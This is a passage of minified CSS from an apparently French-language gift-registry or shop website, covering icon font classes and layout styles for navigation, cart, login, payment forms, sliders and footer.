5c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.regitries .item{padding:10px;border-bottom:1px solid #ddd}.regitries .item:last-child{border-bottom:0}.regitries .item a.more{display:block}.regitries .item:hover{background-color:#f1f1f1}.regitries .item .item-header h2{font-size:1.5em;font-weight:400}.regitries .item .item-footer{padding-top:10px;padding-bottom:10px;color:#999}body{margin:0;padding:0;font-family:Tahoma,"Helvetica Neue",Arial,Lato,verdana,sans-serif;font-size:.8em}p.paragraph{line-height:25px}p.justify{text-align:justify}fieldset{border:0}fieldset legend{padding:0;margin:0}textarea{font-family:Helvetica,arial,tahoma,sans-serif}.select-input{padding:3px}a{text-decoration:none;color:#333}a.light-anchor{color:#666}.light-anchor:hover{text-decoration:underline}.url,a.normal-anchor{color:#b6338e}a.normal-anchor:hover{text-decoration:underline}a.strong-anchor-large{color:#bf3a92;font-weight:700;font-size:1.2em}a.strong-anchor-large:hover{text-decoration:underline}img{border:0}h1{font-size:1.6em}h2{font-size:1.2em}h3{font-style:1em}h4.light{font-weight:400}h4{font-style:.9em}ul{margin:0;padding:0;list-style:none}button,input[type=submit]{cursor:pointer}h3.small{font-size:1.1em;color:#ba388e}.text-pink{color:#ba388e}#wrapper{padding:0;margin:0;overflow:hidden}.section{padding:0;margin:0}.col{display:block;float:left;margin:1% 0 1% 1.6%}.span-3-of-3{width:100%}.span-2-of-3{width:66.1%}.span-1-of-3{width:32.2%}.span-1-of-2{width:20%}.span-4-of-4{width:100%}.span-3-of-4{width:74.6%}.span-2-of-4{width:49.2%}.span-1-of-4{width:23.8%}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.section-header-child{color:#b6338e;background:#f1f1f1;font-size:1em;padding:0 5px}h3.section-header{font-weight:700;color:#fff;background:#b6338e;padding:5px 10px}#header-container{background:#eae3ee}header{padding:0;position:relative;margin:0 auto}header .header-content{width:990px;margin:0 auto}header #header-nav .nav li a{color:#fff}header #header-nav .nav li a:hover{background:#771b56;color:#fff!important}header #header-nav .nav li li a{color:#333}header #header-nav .nav li li a:hover{color:#b6338e!important;background:#fff}header .second-nav .category-item{text-align:center}header .second-nav .category-item .title{display:block;height:30px}header .second-nav li.open a{background:#fff;color:#b6338e!important;font-weight:700}header .second-nav li.open a:hover .icon-grid{background:url(../img/icons.white.png) no-repeat -353px -234px}header .second-nav li.open a:hover .icon-arrow-down{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}header .second-nav li.open ul{background:#fff!important}header .second-nav li.open ul li{padding:2px}header .second-nav li.open ul li a{background:0 0;color:#333!important;padding:0}header .second-nav li.open ul li ul li{padding-top:2px;padding-bottom:2px}header .second-nav li.open ul li ul li a{padding:0!important;color:#333!important}header .second-nav>li:last-child{float:right}header .second-nav li{border:0}#header-nav{position:relative;margin:0 auto;background:#b6338e}#header-nav .last a{border:0;padding-right:0}#header-nav #search-box{right:13%;top:10%;position:absolute}#header-nav ul{height:45px;margin:0 auto;width:990px;padding:5px 0}#header-nav ul.first-nav{height:30px!important}#header-nav ul.first-nav li.featured-li.wd{background:#D1519B!important}#header-nav ul.second-nav{height:40px!important}#header-nav ul li{float:left}#header-nav>ul li>a{padding:10px 20px;display:block;color:#fff;font-weight:700}#header-nav ul li ul li{border:0!important}#header-nav ul li ul li a:hover{text-decoration:none!important}#header-nav .fa-home{font-size:1.5em}#header-nav .second-nav a{border:0}#header-nav .second-nav form{margin:-2px 20px;position:relative}#header-nav .second-nav form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#header-nav .second-nav form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#search-form{margin:-2px 20px;position:relative}#search-form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#search-form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#header-nav ul li ul li{margin:0;float:none}#header-nav ul li ul li a{position:relative}#header-nav ul li ul li .fa-angle-right{position:absolute;right:-5px;top:45%}#header-nav ul li ul li>a{border:0}#header-nav ul li ul{min-width:205px;height:auto;z-index:10}#header-nav ul li ul li ul{float:none;left:235px;top:0;height:91.9%}#header-nav ul li ul li ul.c-box{left:245px}#header-nav .second-nav li.open>ul{width:241px}#header-nav .second-nav li.open>ul li a{color:#333;padding:8px 5px;display:block}#header-nav .second-nav li.open>ul li a:hover{background:#fff!important;color:#b6338e!important}#header-nav .second-nav li.open>ul li .c-box{height:420px}#header-nav .second-nav li.open>ul li .c-box .c-box-t{text-align:center;border-bottom:1px solid #b6338e;display:block;padding:10px;font-size:2em;margin:0;font-weight:100}#header-nav .second-nav li.open>ul li .c-box .c-box-t strong{font-weight:700}#header-nav .second-nav li.open>ul li .c-box .container_12{max-width:752px}#header-nav .second-nav li.open>ul li .c-box .grid-col a{display:block;width:100%;padding:5px!important}#header-nav .second-nav li.open>ul li .c-box .grid-col a h4{margin:0;padding:0}#header-nav .second-nav li.open>ul li .c-box .c-box-img{position:absolute;bottom:0;right:5px}#header-nav ul li ul li ul a{float:left;display:block;border:0}#cart-counter{position:relative}#cart-counter ul .btn{margin:5px 0;padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}#cart-counter ul .btn.large{font-size:120%;padding:10px 20px}#cart-counter ul .btn.small{font-size:85%;padding:5px 8px}#cart-counter ul .btn.full{width:100%}#cart-counter ul .btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}#cart-counter ul .btn.btn-inverse{background:#333;border:1px solid #333}#cart-counter ul .btn.btn-white{background:#fff;color:#333;border:1px solid #fff}#cart-counter ul .btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}#cart-counter ul .btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}#cart-counter ul .btn.btn-clean{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}#cart-counter ul .btn:hover{background:#666!important}#cart-counter ul .btn:hover .icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}#cart-counter ul img{float:left;margin:5px}#cart-counter ul span{display:block}#cart-counter ul span.item-title{font-weight:700}#cart-counter ul span.item-qty{color:#666;font-size:90%}#header-nav ul li#cart-counter ul{background:#fff;box-shadow:4px 7px 23px -6px #666;z-index:999;right:0;display:none;top:46px;width:340px}#header #top-nav .login-help{margin:5px 0}#header #top-nav .login-help a:hover{color:#7d1b5c}header #top-nav{background:#666}header #top-nav li a{color:#f1f1f1;font-size:85%;padding:0 10px;border-left:1px solid #f1f1f1}header #top-nav li a:hover{text-decoration:underline;color:#fff}#header #top-nav li:first-child>a,header #top-nav li:nth-child(3) a{border:0}#header #top-nav .login-help a{display:block;border:0;line-height:12px;font-size:11px;color:gray}#header-nav ul li ul{width:auto;background:#fff;position:absolute;display:none;box-shadow:0 0 10px #666;padding:0}#header-nav ul li.open ul{box-shadow:0 7px 10px #666}#header-nav ul li.open ul ul{box-shadow:0 0 10px #666}#header-nav ul li ul li{border-bottom:1px solid #ddd;padding:2px 5px;padding-right:15px;overflow:hidden}#header-nav ul li ul li li{padding:2px 0}#_browse-nav{overflow-y:auto;max-height:400px}#_browse-nav li{padding:2px 5px;padding-right:5px!important}#_browse-nav li .icon-arrow-right{right:10px!important}#header-nav ul li ul li #header-nav ul li ul li a{border:0;color:#4e0234}#header-nav ul li ul li a{color:#333}#header-nav ul li ul li a:hover{color:#fff}#header-nav ul li ul li:last-child{border:0}#header-nav ul li .home span{text-indent:-5000px}#header-nav ul li .last{border:0}#header-nav .nav ul li:last-child{border-right:0}#header #service-about div{display:inline-block;padding:14px 9px 0}#header #service-about div p{padding:0;margin:0}#header #service-about div p img{vertical-align:middle;height:19px;width:19px}#header #service-about .saF p img{width:14px}#header #service-about div p strong{font-size:11px;text-transform:uppercase;color:#7f1f5f;font-weight:400}#header #service-about ul li{float:left;width:16%}#header #service-about ul li p{font-size:.8em;height:50px;padding:0 0 0 49px}#header #service-about ul li{background-image:url(../img/sprite-services.png);background-repeat:no-repeat}#header #service-about ul li.serviceA{background-position:0 -411px}#header #service-about ul li.serviceB{background-position:0 -2px}#header #service-about ul li.serviceC{background-position:0 -244px}#header #service-about ul li.serviceD{background-position:0 -76px}#header #service-about ul li.serviceF{background-position:-5px -159px}#header #service-about ul li.serviceE{background-position:0 -317px}#search-box .search-query{background:url(../img/search-input.png) no-repeat #fff;font-size:.8em;height:25px;margin:0;padding:0 0 0 5px;width:170px;border:0}#search-box .search-submit{background:url(../img/search-button.jpg) no-repeat scroll 0 0 transparent;border:medium none;height:26px;margin:-12px;margin-top:2px;padding:0;text-indent:-5000px;width:29px}#header-nav ul.forms{float:right}#page-content{margin:0 auto;padding:10px 0;width:990px;min-height:200px;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content{position:relative}.budget-range{margin:10px 0}.budget-range.contribute .endr{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;right:-5px}.budget-range.contribute .jslider .jslider-pointer{z-index:1}.budget-range.contribute .endl{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;left:-5px}.jslider-label span{margin-top:-7px!important;position:absolute}.budget-range.contribute{padding:0;position:absolute;top:-25px;right:10px}.budget-range.contribute .jslider .jslider-pointer-to{display:none}.budget-range.contribute .range-holder{float:none}.budget-range .range-holder{width:196px}.heading,h1.big{margin:0 0 10px;color:#b6338e;text-align:left;margin-left:0;font-weight:700}.heading{font-size:3em;text-align:center;width:100%}.heading span{font-weight:300;display:block}h1.big .supp{font-size:56%;color:#999;font-weight:400;text-transform:uppercase}h2.big{margin:0 0 30px;color:#f1495c;text-align:left;font-size:1.3em}h1.big a{color:#b6338e}h1.big a:hover{text-decoration:underline}h2.medium{font-size:1.1em;color:#b6338e;text-align:left}#content .products{list-style:none outside none;margin:0;padding:0}#content .products li{border:1px solid #ccc;display:inline-block;margin:20px;padding:10px}#sidebar{float:left;width:200px;bottom:10px}#sidebar .icon-arrow-down{position:absolute;top:50%;right:5px}.sidebar{float:left;width:200px;position:relative;border:1px solid #ddd}.sidebar section{padding:5px}.sidebar.inverse{float:right}.sidebar.no-border{border:0!important}.sidebar .head{background:#ddd;padding:10px;font-weight:700;font-size:89%;text-transform:uppercase;margin:0}.sidebar .head button{margin:-8px;font-size:90%;text-transform:uppercase}#footer{background:#f7f7f7;clear:both}#footer.pro-version #footer-nav{background:#666!important}#footer.pro-version #footer-nav li a:hover{background:#333}#footer .footer-list ul li a{line-height:25px;color:#666}#footer-content{width:990px;margin:0 auto;padding:10px 0}#footer-nav{background:#b6338e;clear:both}#footer #footer-nav>ul{list-style:none;margin:0 auto;padding:0;height:40px;width:990px;max-width:990px}#footer #footer-nav ul li{display:inline-block;position:relative}#footer #footer-nav ul li.subscribe-form .text{width:320px;font-size:90%}#footer #footer-nav .float-right-middle{float:right;top:5px}#footer #footer-nav ul li:last-child{border:0}#footer-nav ul li a{line-height:30px;padding:2px;color:#fff;font-weight:700}#footer #footer-nav ul li ul{padding:8px 8px 10px;margin:0;list-style:none;display:none;bottom:30px;box-shadow:0 -2px 5px -1px #666;position:absolute;left:-6px;background:#b6338e}#footer #footer-nav ul li ul li{float:none;border:0;margin:0;padding:0}#footer #footer-nav ul li ul li.subscribe-form{padding:0;margin:0;width:271px;background:#b6338e}#footer #footer-nav ul li ul li.subscribe-form .text{border:1px solid #fff}#footer #footer-nav ul li.last{border-right:0}#footer #footer-nav ul li a{padding:12px;text-decoration:none}#footer #footer-nav ul li a:hover{text-decoration:none;background:#771b56}#footer-bottom-content{border:1px solid #ddd;clear:both;padding:10px;color:#666}#footer-bottom-content h4{margin:0;padding:0;font-weight:700;font-size:1em}#illust{border:1px solid #ccc;background:#fff;margin:0 0 20px;height:150px;width:990px}#footer-grid .social-media{margin:5px}#footer-grid .col ul{list-style-type:disc;color:#b6338e;padding:0}#footer-grid .social-media ul{list-style:none}#footer-grid .col ul li{padding:3px 0;margin:0}#footer-grid .last ul{list-style:none}#footer-grid .col ul li a{font-size:.8em}#footer-grid .col ul li a:hover{text-decoration:underline}#footer-grid .col h2{color:#b6338e;font-weight:700;font-size:1em;padding:0 7px;margin:5px 0}#footer #footer-grid{clear:both;display:block;float:left;margin-bottom:10px}#footer #footer-grid .col{border:1px solid #ccc;float:left;margin:0 6px 0 0;padding:0 0 0 11px;width:170px}#footer #footer-grid .col ul{margin:0 0 0 22px}#footer-grid .sponsors ul{list-style:none}#footer #footer-grid .last{margin:0;float:right}.category-box.span-1-of-4{width:22%}#box-category-enp .view-all{text-align:right;margin:5px 0}#box-category-enp .slide{margin:10px 0}#box-category-enp .bx-headline h2{border-color:#666}.category-box h2{background:#666;color:#fff;padding:5px;margin:0;width:208px;border-bottom:0;text-align:center}.category-box a:hover>h2{background:#771b56}.category-box{height:218px;width:30%}.category-box.col{margin:1% 0 1% 3%}.btn{padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}.btn.large{font-size:120%;padding:10px 20px}.btn.small{font-size:85%;padding:5px 8px}.btn.full{width:100%}.btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.btn.btn-inverse{background:#333;border:1px solid #333}.btn.btn-white{background:#fff;color:#333;border:1px solid #fff}.btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}.btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.btn:disabled{opacity:.5}.btn:hover{background:#666;border:0;border:1px solid #666;color:#fff;text-decoration:none!important}.btn:disabled:hover{cursor:default}.btn-right{float:right}.btn-twin{width:60%}.btn-light{background:#afafaf;border:1px solid #afafaf;color:#fff;padding:3px 5px}.btn-normal{background:#dfd5e4;border:0;color:#333}.btn-large span{background:url(../img/arrow-icon.jpg) no-repeat left #771b56;float:left;width:15px;height:15px;margin-right:5px;margin-top:-2px}.btn-large{margin:5px 0;padding:5px;text-align:left;display:block}.btn-clean,.btn-default{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}.btn-group.center{text-align:center}.btn-group li{display:inline-block;margin:5px auto}.btn-group-absolute-right{position:absolute;right:0;top:0}.btn-group-block li{display:block;margin:5px auto;text-align:center}.btn-group.absolute{position:absolute;top:25%;right:0;width:100%}.btn-group-right{text-align:right}#user-actions .btn-clair a{font-size:.9em;color:gray}#user-actions{clear:both;float:right;margin:20px 0}#user-actions li{margin:0 0 0 5px;float:left;vertical-align:middle}#user-actions .btn-clair{margin-top:10px}.overlay-wizard .wizard-content{overflow:hidden;clear:both}.overlay-wizard .wizard-content p.fiendly-text{color:gray;font-size:.9em;padding:0 20px}.overlay-wizard .wizard-content .message-box{padding:10px 20px}.overlay-wizard .wizard-content #login-form label{width:230px!important}.overlay-wizard .wizard-content .sep{border-top:1px solid;height:1px;width:100%;margin:10px 0}.overlay-wizard .wizard-content form{padding:5px 20px 20px;margin:0 auto}.overlay-wizard .wizard-ajax-loader{position:absolute;right:50%;top:30%}input.text,textarea{padding:10px 5px;border:1px solid #ccc;width:210px;background:#fff}input.text:disabled,textarea:disabled{background:#fcfcfc}input.text-large{width:600px}textarea{width:530px}.btop .fbconnect{background:url(../img/fb-connect-button.jpg) right no-repeat;height:22px;width:97px;display:block;margin:10px 50px;float:right}#logIn .bsubmit .btn{float:right}#logIn .bsubmit{padding:0 5px 0 0}#logIn .btn-clair{float:right;margin-top:14px;margin-right:10px;color:gray;font-size:.8em}#logIn .btn-clair:hover{text-decoration:underline}.bbottom{background:url(../img/sticky-logo-pink.png) center top no-repeat;height:71px;width:351px}#account #update-password-form{display:none}#account .uoff,#account .view-all,.uoff{text-decoration:underline;cursor:pointer;float:right}#account .html-form .controls-group{margin:5px}.html-form.bold-labels .controls-label{font-weight:700}#account #update-account-form .span4{width:38.5%}#account #update-account-form #outsider-country{padding:4px}#account .loyalty_points strong{color:#c03a93}#account .bsubmit:after,#account form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#account #transaction-history{list-style-type:disc;list-style-position:inside}#account #transaction-history li{line-height:30px}#quiz form ol{width:390px;text-align:justify}#quiz form .btn{float:right}#quiz form ol li{font-style:italic}#quiz form ol li ul li{font-style:normal}#quiz form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#connectsocial input{width:200px}#connectsocial input.btn{width:208px}#connectsocial .form{padding:10px 0;display:none}#connectsocial .logo{background-repeat:no-repeat;width:230px;background-position:left;cursor:pointer;color:#fff;margin:10px 0}#connectsocial .logo p{margin:0;padding:0;padding:9px 127px}#invit-mail .btn,#invit-sms .btn{float:right}#invit-sms textarea{width:98%}#invit-mail .form .btn{float:none}#invit-mail .title{display:none}#connect-mail div#infos{color:gray;font-style:italic;left:250px;position:absolute;top:20px;width:201px}#invit-mail div#connect-mail{position:relative}.generated-text,.sms-generated-text{padding:5px;background:#f6f6f6}.generated-text a,.sms-generated-text a{color:#b6338e}#invit-sms form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.radios{border:1px solid #ccc;padding:10px;margin:5px 0;width:520px}#invit-papier .tel{display:inline-block;background:url(../img/icon-tel.jpg) no-repeat;height:24px;padding:5px 26px;margin:10px 0 0}#invit-papier p{border:1px solid #ccc;padding:10px}#invit-mail:after,#invit-papier:after{content:".";display:block;height:0;clear:both;visibility:hidden}#invit-mail textarea{width:98%}.cpager{display:inline-block;margin:23px}.cpager .content{position:absolute;width:302px;left:5px;background:#fff;opacity:.6;bottom:5px}.cpager .content li{float:left;margin:0 10px}.cpager .content .list{display:none}.du-pager{height:241px;position:relative;width:312px;background:url(../img/cpager1.png) no-repeat}.cpager .content .active{display:block;margin:0}.cpager ul.content li ol li{float:none;padding:5px 0;margin:0}.cpager .content li h2{font-size:1.1em;color:#b6338e;padding:0 11px}.cpager .content li .bloc1 ol{margin:0 0 27px}.cpager .content li .bloc1 li{font-size:.8em;margin:0;padding:3px 0}.cpager .pager{bottom:5px;margin-bottom:0;margin-right:auto;margin-top:0;position:absolute;text-align:center;width:312px}.cpager .pager li{display:inline-block}.cpager .pager span{display:block;background:#fff;width:8px;height:8px;margin:0 5px;border-radius:5px;text-indent:-50000px}.cpager .pager .selected span{background:#7e1c5d}#picpager{margin:0 auto;position:relative;text-align:center;width:600px}#picpager #picbg{height:450px;width:600px;margin:0 auto}#picpager #picbg p{padding:130px 95px 20px 140px;text-align:left;font-family:'Open Sans';font-size:1.2em;font-weight:500}#picpager #picbg p a{color:#c03a93;font-size:.9em;text-decoration:underline}#picpager #pager{position:absolute;top:150px;width:600px}#picpager #pager #prev{float:left}#picpager #pager #prev span{display:block;background:url(../img/prev.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next span{display:block;background:url(../img/next.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next{float:right}#picpager #thumbs{margin:10px 0}#picpager #thumbs li{display:inline-block}#picpager #thumbs li img:hover{opacity:.8}#picpager #thumbs img{border-radius:5px}#pinfos,#ulog-in{position:relative}#pinfos .leftf,#ulog-in .leftf{margin-right:20px}#ulog-in .leftf{margin-right:96px}#ulog-in .rightf span{width:254px;height:32px;text-indent:-50000px;display:block}.login-separator{text-align:center;border-top:1px solid #f1f1f1;position:relative;margin:0 35px 20px}.login-separator span{position:absolute;top:-9px;background:#fff;padding:0 10px;font-size:80%;color:#ddd}.fbconnect{text-align:center}.fbconnect button{background:url(../img/facebook-button.png) no-repeat transparent;border:0;text-indent:-5000px;width:254px;height:32px;display:inline-block}.facebook-login{display:block;height:35px;width:254px;background:url(../img/facebook-button.png) no-repeat;margin:10px 0}.mescadeaux-login{display:block;background:url(../img/mescadeaux-button.png) no-repeat;height:35px;width:254px;text-indent:-9999}#pinfos .rightf{position:absolute;right:0;top:-5px}#pinfos .leftf p,#pinfos .rightf p{margin:5px 0}#pinfos .rightf .s1,#pinfos .rightf .s2{display:inline-block}#payment-form-udata #signup-form .right-align-buttons{margin:30px 0 0}#pinfos .rightf .s2 .chzn-search input{width:185px!important}#pinfos label{float:left;width:110px}#payment-form .section-header .error-field{color:#ffefef;display:inline}#payment-form>.btn{float:right}#payment-form-mode .radios{margin:0 auto;width:auto}#payment-form-mode .radios label{margin:0 66px}#payment-form .pfd .address{width:210px}.stores-slider{display:none;background:#e092b1;border-radius:5px;width:291px;height:110px;padding:10px;position:relative}.stores-slider .content img{float:left;height:67px;width:88px;margin:5px 5px 5px 20px;border-radius:5px}.stores-slider .content h3{color:#fff;font-size:1em;font-weight:700}.stores-slider .content p{font-size:.8em;margin-left:90px;margin-right:5px}.stores-slider ul.content li,.stores-slider ul.controls li{float:left}.stores-slider ul.content li{display:none}.stores-slider ul.content li.active{display:block}.stores-slider ul.controls{position:absolute;top:70px;width:291px}.stores-slider ul.controls span{display:block;height:8px;width:8px;text-indent:-50000px}.stores-slider ul.controls .next{float:right;background:url(../img/wnext.jpg) no-repeat}.stores-slider ul.controls .prev{float:left;background:url(../img/wprev.jpg) no-repeat}.stores-slider .pager{bottom:0;position:absolute;text-align:center;width:291px}.stores-slider .pager li{display:inline-block}.stores-slider .pager span{display:block;text-indent:-50000px;width:7px;height:7px;border-radius:5px;background:#fff;border:1px solid #ccc}.stores-slider .pager .selected span{width:7px;height:7px;border-radius:5px;background:#ddd;border:1px solid #ccc}.select{padding:5px}.col .price-option{color:#333;font-weight:400;font-size:60%;display:block}.col span.price{color:#771b56;font-size:250%;font-weight:700;display:block;margin:25px 0}.col span.price sup{font-size:50%;margin:0 5px}#postDetail .col img.pthumb{margin:0 8px 0 6px;border:1px solid #ddd}#postDetail .col.enp img.pthumb{float:left}.col .pdescription{margin:10px 10px 10px 330px;line-height:20px;text-align:justify}.product-desc-col{margin-left:331px;width:430px}.product-desc-col .pdescription{margin:0}.pdescription.about{text-align:left!important}.product-options{padding:8px}#cart-contents-carousel .select-input{font-size:95%}#postDetail .btn-group li{position:relative}.col .pdescription .brand{font-size:1.5em;margin:10px 0;display:block}#postDetail .col p{font-size:1em;text-align:justify;margin-right:10px}#postDetail .bgt{color:#b9378d;margin:0 0 0 30px}#postDetail .bdts-res{font-weight:700;font-size:1.3em}.a-btn{font-size:.8em;color:#fff;background:#7e1c5d;border-radius:5px;padding:5px 7px;font-weight:700}.btn-pink{background:#e5afd9;color:#333;border:1px solid #e5afd9}#postDetail .opts{text-align:right;padding:5px;float:right}#postDetail .bgt .sliderB{text-align:left}#postDetail .jslider{width:200px}.csrl-detail span{float:left;color:#7e1c5d}.csrl-detail label{color:#333}.csrl-detail .title{color:#c03a93}.overlay-wizard .wizard-content label{float:left;width:240px;text-transform:uppercase;font-size:.9em;margin:6.5px 0}.overlay-wizard .wizard-content label.orgbenLbl{float:none;width:auto;text-transform:none}.overlay-wizard .wizard-content select{width:100%}.overlay-wizard .wizard-content textarea{width:210px}.overlay-wizard .contacts-selector label{width:100%!important;text-transform:none!important}.overlay-wizard .contacts-selector-content p{border-bottom:1px solid #f1f1f1;overflow:hidden}.overlay-wizard .contacts-selector-content p:last-child{border:0}.overlay-wizard p.selector{margin:10px 20px;color:gray}.overlay-wizard .contacts-selector-content{border:1px solid #f1f1f1;overflow:auto;max-height:344px;box-shadow:-2px 1px 5px 0 #ddd inset}.overlay-wizard .contacts-selector form label .name{font-weight:700}textarea.x-large{width:550px}.create-list-wizard .btn{float:right}.create-list-wizard form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.create-list-wizard p.orgBen{text-align:center}#recmdp form{text-align:left;padding-left:130px}#recmdp .btn{float:right;margin-right:37px}#recmdp form label{width:100px;float:left;margin:10px 0}#rechliste form{text-align:center;padding-left:60px}#rechliste .btn{float:right;margin-right:38px}#rechliste form label{width:150px;float:left;margin:10px 0}#contacts p span{float:right;margin-right:10px}#contacts p{padding-left:20px}#contacts .bsubmit{float:right}#contacts .bsubmit li{float:left;margin:10px}#contacts .bsubmit li:first-child{margin:17px 0;font-size:.8em;color:gray}#grid-products li.first{border:0}#grid-products li.first img{height:auto;width:auto}.carousel span{color:#f1495c;font-weight:700;text-align:center}.carousel img{margin:0 5px;width:147px;height:105px}.carousel li{text-align:center}.ideecadeau 